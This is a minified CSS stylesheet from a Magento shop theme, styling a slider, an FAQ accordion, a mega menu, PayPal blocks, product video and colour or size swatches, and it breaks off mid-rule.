.sp-layer{opacity:0}.sp-black{color:#fff;background:#000;background:rgba(0,0,0,.7)}.sp-white{color:#000;background:#fff;background:rgba(255,255,255,.7)}.sp-rounded{border-radius:10px}.sp-padding{padding:10px}.sp-grab{cursor:url(../../frontend/Smartwave/porto/de_DE/TemplateMonster_FilmSlider/css/images/openhand.cur),move}.sp-grabbing{cursor:url(../../frontend/Smartwave/porto/de_DE/TemplateMonster_FilmSlider/css/images/closedhand.cur),move}.sp-selectable{cursor:default}.sp-caption-container{text-align:center;margin-top:10px}.sp-full-screen{margin:0 !important;background-color:#000}.sp-full-screen-button{position:absolute;top:5px;right:10px;font-size:30px;line-height:1;cursor:pointer;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sp-full-screen-button:before{content:'\2195'}.sp-fade-full-screen{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.slider-pro:hover .sp-fade-full-screen{opacity:1}.sp-buttons{position:relative;width:100%;text-align:center;padding-top:10px}.sp-button{width:10px;height:10px;border:2px solid #000;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#000}@media only screen and (min-width:768px) and (max-width:1024px){.sp-button{width:14px;height:14px}}@media only screen and (min-width:568px) and (max-width:768px){.sp-button{width:16px;height:16px}}@media only screen and (min-width:320px) and (max-width:568px){.sp-button{width:18px;height:18px}}.sp-arrows{position:absolute}.sp-fade-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-slides-container:hover .sp-fade-arrows{opacity:1}.sp-horizontal .sp-arrows{width:100%;left:0;top:50%;margin-top:-15px}.sp-vertical .sp-arrows{height:100%;left:50%;top:0;margin-left:-10px}.sp-arrow{position:absolute;display:block;width:20px;height:30px;cursor:pointer}.sp-vertical .sp-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sp-horizontal .sp-previous-arrow{left:20px}.sp-horizontal .sp-next-arrow{right:20px}.sp-vertical .sp-previous-arrow{top:20px}.sp-vertical .sp-next-arrow{bottom:20px}.sp-previous-arrow:before,.sp-previous-arrow:after,.sp-next-arrow:before,.sp-next-arrow:after{content:'';position:absolute;width:50%;height:50%;background-color:#fff}.sp-previous-arrow:before{left:30%;top:0;-webkit-transform:skew(145deg,0deg);-ms-transform:skew(145deg,0deg);transform:skew(145deg,0deg)}.sp-previous-arrow:after{left:30%;top:50%;-webkit-transform:skew(-145deg,0deg);-ms-transform:skew(-145deg,0deg);transform:skew(-145deg,0deg)}.sp-next-arrow:before{right:30%;top:0;-webkit-transform:skew(35deg,0deg);-ms-transform:skew(35deg,0deg);transform:skew(35deg,0deg)}.sp-next-arrow:after{right:30%;top:50%;-webkit-transform:skew(-35deg,0deg);-ms-transform:skew(-35deg,0deg);transform:skew(-35deg,0deg)}.ie8 .sp-arrow,.ie7 .sp-arrow{width:0;height:0}.ie8 .sp-arrow:before,.ie8 .sp-arrow:after,.ie7 .sp-arrow:before,.ie7 .sp-arrow:after{content:none}.ie8.sp-horizontal .sp-previous-arrow,.ie7.sp-horizontal .sp-previous-arrow{border-right:20px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent}.ie8.sp-horizontal .sp-next-arrow,.ie7.sp-horizontal .sp-next-arrow{border-left:20px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent}.ie8.sp-vertical .sp-previous-arrow,.ie7.sp-vertical .sp-previous-arrow{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent}.ie8.sp-vertical .sp-next-arrow,.ie7.sp-vertical .sp-next-arrow{border-top:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent}.sp-thumbnail-arrows{position:absolute}.sp-fade-thumbnail-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows{opacity:1}.sp-top-thumbnails .sp-thumbnail-arrows,.sp-bottom-thumbnails .sp-thumbnail-arrows{width:100%;top:50%;left:0;margin-top:-12px}.sp-left-thumbnails .sp-thumbnail-arrows,.sp-right-thumbnails .sp-thumbnail-arrows{height:100%;top:0;left:50%;margin-left:-7px}.sp-thumbnail-arrow{position:absolute;display:block;width:15px;height:25px;cursor:pointer}.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sp-top-thumbnails .sp-previous-thumbnail-arrow,.sp-bottom-thumbnails .sp-previous-thumbnail-arrow{left:0}.sp-top-thumbnails .sp-next-thumbnail-arrow,.sp-bottom-thumbnails .sp-next-thumbnail-arrow{right:0}.sp-left-thumbnails .sp-previous-thumbnail-arrow,.sp-right-thumbnails .sp-previous-thumbnail-arrow{top:0}.sp-left-thumbnails .sp-next-thumbnail-arrow,.sp-right-thumbnails .sp-next-thumbnail-arrow{bottom:0}.sp-previous-thumbnail-arrow:before,.sp-previous-thumbnail-arrow:after,.sp-next-thumbnail-arrow:before,.sp-next-thumbnail-arrow:after{content:'';position:absolute;width:50%;height:50%;background-color:#fff}.sp-previous-thumbnail-arrow:before{left:30%;top:0;-webkit-transform:skew(145deg,0deg);-ms-transform:skew(145deg,0deg);transform:skew(145deg,0deg)}.sp-previous-thumbnail-arrow:after{left:30%;top:50%;-webkit-transform:skew(-145deg,0deg);-ms-transform:skew(-145deg,0deg);transform:skew(-145deg,0deg)}.sp-next-thumbnail-arrow:before{right:30%;top:0;-webkit-transform:skew(35deg,0deg);-ms-transform:skew(35deg,0deg);transform:skew(35deg,0deg)}.sp-next-thumbnail-arrow:after{right:30%;top:50%;-webkit-transform:skew(-35deg,0deg);-ms-transform:skew(-35deg,0deg);transform:skew(-35deg,0deg)}a.sp-video{text-decoration:none}a.sp-video img{-webkit-backface-visibility:hidden;border:none}a.sp-video:after{content:'\25B6';position:absolute;width:45px;padding-left:5px;height:50px;border:2px solid #fff;text-align:center;font-size:30px;border-radius:30px;top:0;color:#fff;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);margin:auto;line-height:52px}@media screen and (max-width:767px){#maincontent .columns{display:block}}.slider-pro-wrapper{overflow:hidden;position:relative}.slider-pro.abs{position:absolute;top:0;left:0;bottom:0;right:0}.slider-pro-container{position:relative;display:block}.loading-mask.for-slider{position:absolute}.loading-mask.for-slider .loader img{position:absolute}.loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.mageprince-faq-collection{margin-bottom:20px}.mageprince-faq-collection .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:10px 0 0;padding:.8em .5em .8em 1em;font-size:15px;font-weight:700}.mageprince-faq-collection .ui-accordion .ui-accordion-content{border-top:0;overflow:auto;padding:1em 2.2em}.mageprince-faq-collection .ui-slider.ui-state-disabled .ui-slider-handle,.mageprince-faq-collection .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.mageprince-faq-collection .ui-slider-vertical{height:100px;width:.8em}.mageprince-faq-collection .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-bottom:-.6em;margin-left:0}.mageprince-faq-collection .ui-slider-vertical .ui-slider-range{left:0;width:100%}.mageprince-faq-collection .ui-slider-vertical .ui-slider-range-min{bottom:0}.mageprince-faq-collection .ui-slider-vertical .ui-slider-range-max{top:0}.mageprince-faq-collection .faq-accordion .ui-widget.ui-widget-content{border:1px solid #c5c5c5}.mageprince-faq-collection .faq-accordion .ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.mageprince-faq-collection .faq-accordion .ui-widget-content a{color:#333}.mageprince-faq-collection .ui-state-default,.mageprince-faq-collection .ui-widget-content .ui-state-default,.mageprince-faq-collection .ui-widget-header .ui-state-default{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.mageprince-faq-collection .ui-state-hover a,.mageprince-faq-collection .ui-state-hover a:hover,.mageprince-faq-collection .ui-state-hover a:link,.mageprince-faq-collection .ui-state-hover a:visited,.mageprince-faq-collection .ui-state-focus a,.mageprince-faq-collection .ui-state-focus a:hover,.mageprince-faq-collection .ui-state-focus a:link,.mageprince-faq-collection .ui-state-focus a:visited{color:#2b2b2b;text-decoration:none}.mageprince-faq-collection .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.mageprince-faq-collection .ui-state-active,.mageprince-faq-collection .ui-widget-content .ui-state-active,.mageprince-faq-collection .ui-widget-header .ui-state-active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.mageprince-faq-collection .ui-state-active a,.mageprince-faq-collection .ui-state-active a:link,.mageprince-faq-collection .ui-state-active a:visited{color:#fff;text-decoration:none}.mageprince-faq-collection .group-title{margin:25px 0;font-size:18px;text-transform:uppercase;line-height:1.5;padding-bottom:.25em;border-bottom:1px solid #ddd;width:100%;color:#198dd3;font-weight:700}.mageprince-faq-collection .group-title i{border-bottom:1px solid #b55;border-bottom-color:#198dd3;bottom:-1px;float:left;position:absolute;width:2.15em;z-index:9999}.mageprince-faq-collection .faq-groups{margin-bottom:30px;text-align:center;width:100%}.mageprince-faq-collection .faq-group{display:inline-block}.mageprince-faq-collection .faq-group-image{border:1px solid #1979c3;margin-right:25px;padding:20px}.mageprince-faq-collection img.group-image{height:100px;width:100px}.mageprince-faq-collection .faq-groupname{font-size:15px;font-weight:700;margin:10px 25px 0 0;text-align:center;text-transform:uppercase}.mageprince-faq-collection .faq-group a.group-link:hover{color:#ff5501;text-decoration:none}.mageprince-faq-collection .faq-group .faq-group-image:hover{border-color:#ff5501}.mageprince-faq-collection .faq-content .ui-accordion-header:hover{background-color:#1979c3;color:#fff}.mageprince-faq-collection .faq-group:hover{border-color:#ff5501}.mageprince-faq-collection .faq-collection{margin-bottom:30px;float:left;width:100%}.mageprince-faq-collection .ui-accordion .ui-state-default:after{content:'\f054';font-family:'FontAwesome';float:right}.mageprince-faq-collection .ui-accordion .ui-accordion-header-active:after{content:'\f078';font-family:'FontAwesome'}.mageprince-faq-collection .collspan-expand-block{float:right}.mageprince-faq-loader{height:100%;left:50%;position:fixed;top:50%;width:100%;z-index:9999}@media (min-width:992px){.sw-megamenu.navigation>ul{position:relative}.sw-megamenu.navigation>ul:after{display:table;content:'';clear:both}.sw-megamenu.navigation .open-children-toggle{display:none}.sw-megamenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:0;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-left-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-left-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-left-color:#0ae3eb}.sw-megamenu.navigation a:hover>span>span.cat-label{text-decoration:none}.sw-megamenu.navigation li>a>span{position:relative}.sw-megamenu.navigation li.level0>.level-top{transition-delay:0s !important}.sw-megamenu.navigation li.level0>a>span.cat-label{top:-10px;right:14px}.sw-megamenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-4px}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation .subchildmenu.mega-columns>li{float:left;padding:15px 10px 0}.sw-megamenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.sw-megamenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.sw-megamenu.navigation li.level0.fl-left{float:left}.sw-megamenu.navigation li.level0.fl-right{float:right}.sw-megamenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity;color:#777}.sw-megamenu.navigation li.level0 .submenu>ul{margin-top:0}.sw-megamenu.navigation li.level0 .submenu>ul:before,.sw-megamenu.navigation li.level0 .submenu>ul:after{display:none}.sw-megamenu.navigation li.level0 .submenu .container{padding-left:10px;padding-right:10px}.sw-megamenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth{position:static}.sw-megamenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth>.submenu,.sw-megamenu.navigation li.level0.staticwidth>.submenu{padding:10px;left:0}.sw-megamenu.navigation li.level0.fullwidth:hover>.submenu,.sw-megamenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.sw-megamenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit;font-weight:700;text-transform:uppercase;line-height:18px;padding-top:0;padding-bottom:5px}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.sw-megamenu.navigation li.level0.fullwidth .submenu a,.sw-megamenu.navigation li.level0.staticwidth .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:7px 0;text-transform:uppercase;color:#696969}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover{background:0 0}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover>span,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:underline}.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block{padding-left:0;padding-right:0}.sw-megamenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.sw-megamenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding-bottom:5px}.sw-megamenu.navigation li.level0.classic .submenu{padding:5px 0}.sw-megamenu.navigation li.level0.classic .submenu>.row{margin:0}.sw-megamenu.navigation li.level0.classic .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:8px 15px;text-transform:uppercase}.sw-megamenu.navigation li.level0.classic .subchildmenu{min-width:230px}.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;padding:5px 0;box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0;position:absolute;left:0;top:0;background:#fff;z-index:6}.sw-megamenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic li.parent a{display:flex;align-items:center;justify-content:flex-end}.sw-megamenu.navigation li.level0.classic li.parent a>span{margin-right:auto}.sw-megamenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.sw-megamenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.classic .submenu,.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu{left:0}.sw-megamenu.navigation li.level0.staticwidth .submenu{left:0}.sw-megamenu.navigation li.level0>em,.sw-megamenu.navigation li.level0 i{color:inherit;margin-right:.5rem}.sw-megamenu.navigation.side-megamenu{padding:0}.sw-megamenu.navigation.side-megamenu li{margin:0;position:relative}.sw-megamenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0;margin-top:1px;float:none !important}.sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons';margin-right:-2px;line-height:inherit}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e819';margin-left:-2px;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e81a';display:inline-block;font-family:'porto-icons'}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e819'}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0;padding:5px}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu .subchildmenu .subchildmenu{padding:5px}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:1024px}.sw-megamenu.navigation.side-megamenu li.level0>a{display:flex;align-items:center;border-top:1px solid #e7e7e7;font-size:14px;font-weight:500;line-height:18px;letter-spacing:0;margin-left:16px;margin-right:18px;padding:14px 12px 14px 5px;color:inherit}.sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){flex:1}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){order:2;text-align:right}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label:before{width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation.side-megamenu li.level0>a>em,.sw-megamenu.navigation.side-megamenu li.level0>a i{color:inherit;margin-right:.5rem}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0>a>em,.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0>a i{margin-left:.5rem;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child{margin-top:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}.sw-megamenu.navigation.side-megamenu li.level0:hover{background-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0:hover>a{color:inherit;border-top-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0>.submenu{box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0}.sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{content:'';position:absolute;border-right:12px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:11.5px;z-index:112;width:auto;height:auto}.page-layout-2columns-right .page-main .sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{border-left:12px solid #fff;border-right:none;right:-12px;left:auto}.sw-megamenu.navigation.side-megamenu li.active{background-color:#08c;color:#fff}.sw-megamenu.navigation.side-megamenu li.active+.level0>a{border-top:0}}@media (max-width:991px){.sw-megamenu.navigation.side-megamenu{display:none}.sw-megamenu.navigation .submenu.level0{height:0;visibility:hidden}.sw-megamenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.sw-megamenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.sw-megamenu.navigation li.level0.fullwidth .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.sw-megamenu.navigation li.level0 .menu-thumb-img{display:none}.sw-megamenu.navigation li.ui-menu-item{position:relative;float:none !important}.sw-megamenu.navigation li.ui-menu-item>a{position:relative}.sw-megamenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.sw-megamenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}.block-tweets ul{margin-top:-15px}.block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.block-tweets ul li:first-child{border-top:0}.block-tweets p.tweet{margin-bottom:10px}.block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.block-flickr-photos .block-content{margin:-5px}.block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}.block-flickr-photos a.flickr-image img{width:100%}.fb-persons{margin:-5px}.fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.fb-persons .fb-person a{width:100%;display:inline-block}.fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}.fb-persons .fb-person img{width:100%}.block-category-event{background:#f0f0f0;color:#777;padding:.5em 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:.5em}.block-category-event .block-title{margin:0 0 .5em}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:2em;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.table-wrapper.billing-agreements{margin-bottom:2em}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:.25em auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 1em}.map-form-addtocart .paypal{display:block;margin:.5em auto .25em}.cart-summary .paypal+.paypal{margin-top:1.25em}.paypal-review .actions-toolbar{margin-top:.5em}.paypal-review .paypal-review-title{padding:0 0 .5em}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 1.5em}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #e7e7e7;margin:0 0 2em;padding:.5em 0 0}.fotorama-video-container:after{background:url('../../frontend/MGO/default/de_DE/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/MGO/default/de_DE/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:.5em}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:1em;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:.5em 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:.5em;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 .5em .25em 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:1em;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 